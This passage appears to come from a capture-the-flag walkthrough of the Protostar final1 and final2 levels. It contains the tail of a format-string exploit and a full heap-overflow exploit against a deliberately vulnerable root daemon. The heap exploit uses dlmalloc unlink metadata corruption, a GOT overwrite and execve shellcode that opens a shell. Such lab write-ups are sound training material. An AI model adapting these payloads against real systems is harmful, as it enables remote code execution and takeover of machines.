username = pad + struct.pack("I", strncmp_got) + struct.pack("I", strncmp_got + 2)
username += '%47036x' + '%18$hn' + '%18372x' + '%17$hn'
login = 'CCCC'
print read_until('[final1] $ ')
s.send('username ' + username + '\n')
print read_until('[final1] $ ')
s.send('login ' + login + '\n')
print read_until('[final1] $ ')
t = telnetlib.Telnet()
t.sock = s
t.interact()
Final 2
Description:
Remote heap level :)
Core files will be in /tmp.
This level is at /opt/protostar/bin/final2
Source code:
#include "../common/common.c"
#include "../common/malloc.c"
#define NAME "final2"
#define UID 0
#define GID 0
#define PORT 2993
#define REQSZ 128
void check_path(char *buf)
{
char *start;
char *p;
int l;
/*
* Work out old software bug
*/
p = rindex(buf, '/');
l = strlen(p);
if(p) {
start = strstr(buf, "ROOT");
if(start) {
while(*start != '/') start--;
memmove(start, p, l);
printf("moving from %p to %p (exploit: %s / %d)\n", p, start, start < buf ?
"yes" : "no", start - buf);
}
}
}
int get_requests(int fd)
{
char *buf;
char *destroylist[256];
int dll;
int i;
dll = 0;
while(1) {
if(dll >= 255) break;
buf = calloc(REQSZ, 1);
destroylist[dll] = buf; /* Line is missing in original source. gdb disassemble will show it. */
if(read(fd, buf, REQSZ) != REQSZ) break;
if(strncmp(buf, "FSRD", 4) != 0) break;
check_path(buf + 4);
dll++;
}
for(i = 0; i < dll; i++) {
write(fd, "Process OK\n", strlen("Process OK\n"));
free(destroylist[i]);
}
}
int main(int argc, char **argv, char **envp)
{
int fd;
char *username;
/* Run the process as a daemon */
background_process(NAME, UID, GID);
/* Wait for socket activity and return */
fd = serve_forever(PORT);
/* Set the client socket to STDIN, STDOUT, and STDERR */
set_io(fd);
get_requests(fd);
}Overview
The first line of the description, along with the fact that the code listens on port 2993, suggests that we need to send a TCP packet that takes advantage of a heap-related vulnerability.
main() is straightforward. It runs the final2 binary in the background as root and processes requests using get_requests().
get_requests()sets up an array of 256 character pointers and reads input strings into it.- If any request size isn’t REQSZ (128 bytes), the function exits the while(1) loop.
- If a request payload doesn’t start with FSRD, the loop also exits.
- Next,
check_path()is called, and dll is incremented. - A for-loop writes “Process OK” to stdout and frees each string buffer, starting from the oldest.
Now, let’s break down check_path():
- It finds the right-most / in buf and stores a pointer to it in p.
- l is the length of the string starting from p.
- If p is greater than 0, start points to the part of buf that contains “ROOT”.
- If “ROOT” exists in buf, a while loop moves start left until it finds a /.
- Then,
memmove()shifts l bytes of the string (starting at p) to start.
A TCP packet containing FSRD/ROOT/AAAA will make p point to the second /, so p as a string becomes /AAAA.
- l is 5.
- start initially points to R in ROOT, but the while loop moves it back to the first /.
memmove()then modifies the string to FSRD/AAAA/AAAA.
Here’s the problem:
start--doesn’t check if it’s going out of bounds while scanning leftward for a /.- This means
memmove()can end up writing data outside the intended string buffer, leading to a memory corruption vulnerability.
Exploit memmove()
Let’s create a first payload that sets things up so the second payload can overwrite heap memory before the start of the second string.
- First payload: FSRDAAAA…AAAA/AAAA.
- Second payload: FSRDROOTAAA…AAAA/BBBB.
Here’s what happens:
- After the second call to
check_path(), the heap memory of the first string should now hold FSRDAAAA…AAAA/BBBB.
Let’s confirm this using a Python script and gdb:
- Set a breakpoint right after the call to
check_path(). - Send these two strings and observe the heap memory.
Save the following contents into final2.py:
import socket
HOST = '127.0.0.1'
PORT = 2993
REQSZ = 128
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
payload1 = "FSRD" + "A" * (REQSZ - 4 - 5) + "/AAAA"
payload2 = "FSRDROOT" + "A" * (REQSZ - 8 - 5) + "/BBBB"
s.send(payload1)
s.send(payload2)The first thing is to set up gdb:

Next, disassemble get_requests() and set a breakpoint right at where check_path() returns.

Let’s run our script, and inspect the memory:

Exploit free()
With the ability to overwrite bytes after a carefully placed / character in a previous heap chunk, we can exploit a heap overflow using the unlink() technique. The goal is to redirect execution by manipulating heap metadata.
We cannot overwrite the first chunk’s metadata because there’s no way to insert a / before it. So we target the second chunk’s heap metadata instead.
When the first chunk is freed, unlink() executes on the second chunk, but only if dlmalloc thinks the second chunk has already been freed.
How does dlmalloc check this?
It reads the
PREV_INUSEbit of the third chunk (the lowest bit of the second DWORD of that chunk).If the bit is 0, dlmalloc assumes the second chunk is free and calls
unlink().
This means we need to manipulate the third chunk’s PREV_INUSE bit to fool dlmalloc.
To find the third chunk’s starting address, dlmalloc adds (chunk start address) + (chunk size & ~0x1)

For our second chunk:
It starts at
0x804e088.dlmalloccalculates the third chunk’s start as 0x804e088 + (0x00000089 & ~0x1) = 0x804e110.We need to overwrite arbitrary bytes inside this third chunk.
Since we already control the second chunk’s metadata, can we make dlmalloc think the third chunk is somewhere inside the second chunk?
Yes, because dlmalloc does not validate that the third chunk is actually placed right after the second. It blindly adds the size field to the chunk’s start address.
We set the second chunk’s size to 0xfffffffc (-4 in signed integer form). This tricks dlmalloc into calculating:
So, dlmalloc believes the third chunk starts inside the second chunk, with the size field of 0xfffffffc.
Since dlmalloc thinks the second chunk is already free, it calls unlink().
Now, we craft the forward and backward pointers in the second chunk to redirect execution.
Just like in Heap 3, we will overwrite a function pointer in the GOT entry to point to our shellcode. Since we send two packets, dll will be 2. The for-loop will call write() twice. The first free() will overwrite write()’s address in the GOT entry. Let’s find the GOT address containing the address of write().
(gdb) info functions write
...
0x08048dfc write@plt
0x08048f2c fwrite
0x08048f2c fwrite@plt
(gdb) disassemble 0x08048dfc
Dump of assembler code for function write@plt:
0x08048dfc <write@plt+0>: jmp DWORD PTR ds:0x804d41c
0x08048e02 <write@plt+6>: push 0x68
0x08048e07 <write@plt+11>: jmp 0x8048d1c
End of assembler dump.
(gdb) x/wx 0x804d41c
0x804d41c <_GLOBAL_OFFSET_TABLE_+64>: 0xb7f53c70We want to overwrite the contents of 0x804d41c with the address of our shellcode.
Since unlink() adds 12 to the forward pointer, we set:
And the backward pointer will point to a place on the heap.
Crafting Exploit
We will place our shellcode in the first chunk, starting at 0x804e010, since the first two DWORDs will be the forward and backward pointers during the first free(). And this address will also be our backward pointer.
Here is the general format of the two payloads:
payload1 = FSRD AAAA <payload> AAAA...AAA/
payload2 = FSRD ROOT/ 0xfffffffc 0xfffffffc 0x804d410 0x804e010 AAAA...AAAAThe spacing in the payloads is for clarity; it will be removed in the actual exploit.
To check if our exploit executes correctly, we’ll use an INT3 (0xCC) instruction. If we hit a SIGTRAP signal, it means execution successfully redirects to our shellcode.
import socket
HOST = '127.0.0.1'
PORT = 2993
REQSZ = 128
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
shellcode = "\xcc\xcc\xcc\xcc"
payload1 = "FSRD" + "AAAA" + shellcode
payload1 += "A" * (REQSZ - len(payload1) - 1 ) + "/"
write_got = struct.pack("I", 0x804d410)
heap_return = struct.pack("I", 0x804e010)
payload2 = "FSRDROOT/" + struct.pack("I", 0xfffffffc) + struct.pack("I", 0xfffffffc) + write_got + heap_return
payload2 += "A" * (REQSZ - len(payload2))
s.send(payload1)
s.send(payload2)
Success! Now, let’s refine our actual exploit.
Solution
This is the shellcode that I use.
However, there’s a problem, where unlink() always overwrites memory at 0x804e018. This means we lose four bytes of our shellcode.
What we need to overcome this is to make our shellcode skip past 0x804e018 and continue execution at 0x804e01C. Luckily the jmp instruction (\xeb) does exactly this. Its argument is how many bytes to jump over. So our shellcode can start with 0xeb 0x0a which moves the instruction pointer 10 bytes forward. We fill in the middle 10 bytes with NOPs (0x90).
Our final script will be this.
import socket, struct, telnetlib
HOST = '127.0.0.1'
PORT = 2993
REQSZ = 128
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
shellcode = "\xeb\x0a" + "\x90" * 10 + "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
payload1 = "FSRD" + "AAAA" + shellcode
payload1 += "A" * (REQSZ - len(payload1) - 1 ) + "/"
write_got = struct.pack("I", 0x804d410)
heap_return = struct.pack("I", 0x804e010)
payload2 = "FSRDROOT/" + struct.pack("I", 0xfffffffc) + struct.pack("I", 0xfffffffc) + write_got + heap_return
payload2 += "A" * (REQSZ - len(payload2))
s.send(payload1)
s.send(payload2)
t = telnetlib.Telnet()
t.sock = s
t.interact()
